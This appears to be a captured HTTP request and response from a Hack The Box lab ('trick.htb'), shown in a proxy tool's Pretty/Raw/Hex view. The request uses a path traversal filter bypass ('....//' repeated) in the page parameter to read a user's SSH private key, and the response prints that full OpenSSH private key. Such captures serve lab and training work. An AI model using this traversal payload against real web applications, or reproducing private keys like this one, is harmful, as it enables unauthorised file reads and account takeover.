 Pretty Raw Hex \n
1 GET /index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://preprod-marketing.trick.htb/index.php?page=services.html
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 28 Jul 2025 02:15:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35